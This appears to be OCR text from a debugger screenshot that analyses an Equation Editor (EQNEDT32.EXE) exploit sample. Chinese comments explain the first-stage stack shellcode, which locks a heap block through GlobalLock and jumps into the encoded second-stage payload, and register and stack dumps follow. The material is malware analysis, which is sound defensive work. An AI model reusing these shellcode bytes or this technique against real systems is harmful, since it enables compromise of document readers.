 吾爱破解 - EQNEDT32.EXE - [LCG - 主线程]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint->
暂停 l e m t w h c P k b r ... s ? A 吾 爱 破 解
0012F350 BE 2114C311 mov esi,0x11C31421
0012F355 81EE E5567D11 sub esi,0x117D56E5 算出固定地址45BD3C
0012F35B 8B16 mov edx,dword ptr ds:[esi] 从地址45BD3C取出栈地址
0012F35D 8B02 mov eax,dword ptr ds:[edx] 再从栈中取出指向存放对象Data数据的堆地址指针
0012F35F BA CC5993DE mov edx,0xDE9359CC
0012F364 81EA 1CF24CDE sub edx,0xDE4CF21C
0012F36A 8B3A mov edi,dword ptr ds:[edx] 从IAT中获取GlobalLock函数地址
0012F36C 50 push eax
0012F36D FFD7 call edi 锁定存放Data数据的堆地址
0012F36F 05 DB67A545 add eax,0x45A567DB
0012F374 05 225460BA add eax,0xBA605422 加偏移10005BBFD
0012F379 - FFE0 jmp eax 跳转到堆中的相对偏移中去执行
0012F37B C9 leave
0012F37C F5 cmc
0012F37D C9 leave
0012F37E 44 inc esp
0012F37F 0000 add byte ptr ds:[eax],al
0012F381 F5 cmc
0012F382 1200 adc al,byte ptr ds:[eax]
0012F384 08EC or ah,ch
0012F386 27 daa
0012F387 0004F5 1200FC add byte ptr ds:[esi*8-0xC03FFEE],al
0012F38E 1200 adc al,byte ptr ds:[eax]
0012F390 04 09 add al,0x9
0012F392 2900 sub dword ptr ds:[eax],eax
拷贝发生溢出在栈中的
第一部分shellcode
eax=02D3BC1D
寄存器 (MMX)
EAX 02D3BC1D
ECX 76F2A2BB kernel32.76F2A2BB
EDX 00000002
EBX 00000006
ESP 0012F1D8
EBP C9E0FFBA
ESI 0045BD3C EQNEDT32.0045BD3C
EDI 76F2A235 kernel32.GlobalLock
EIP 0012F379
C 1 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000
EFL 00000207 (NO,B,NE,BE,NS,PE,G
MM0 0000 0000 0000 0000
MM1 0000 0000 0000 0000
MM2 0000 0000 0000 0000
MM3 0000 0000 0000 0000
MM4 0000 0000 0000 0000
MM5 0000 0000 0000 0000
地址 HEX 数据 反汇编 注释
02D3BC1D E9 2B010000 jmp 02D3BD4D
02D3BC22 da db da
02D3BC23 e7 45 out 0x45,eax
02D3BC25 26:A2 6D8950B1 mov byte ptr es:[0xB150896D],al
02D3BC2B 4E dec esi EQNEDT32.0045BD3C
02D3BC2C D13F sar dword ptr ds:[edi],1
02D3BC2E cb retf
02D3BC2F DEB3 EB234C56 fidiv word ptr ds:[ebx+0x564C23EB]
02D3BC35 D3A1 F6B43825 shl dword ptr ds:[ecx+0x2538B4F6],cl
02D3BC3B 93 xchg eax,ebx
02D3BC3C db db db
02D3BC3D 65:be 8633dff2 mov esi,0xf2df3386
02D3BC43 12AE B7FDA01C adc ch,byte ptr ds:[esi+0x1CA0FDB7]
02D3BC49 BE 07FE58CB mov esi,0xCB58FE07
存放在堆中的
第二部分shellcode
0012F1D8 00000000
0012F1DC 0012F1EC ASCII "Tw Cen MT Condensed Ext
0012F1E0 0012F5E0
0012F1E4 0012F7E4
0012F1E8 00000006
0012F1EC 43207754
0012F1F0 4D206E65
0012F1F4 6F432054
0012F1F8 6E65646E
0012F1FC 20646573
0012F200 72747845
0012F204 6F422061
0012F208 0000646C
0012F20C 0012F300
0012F210 0012F300
0012F214 004218E4 返回到 EQNEDT32.004218E4 来自
M1 M2 M3 M4 M5 Command: ESP EBP NONE
起始:2D3BC1D 结束:2D3BC1C 当前值:12BE9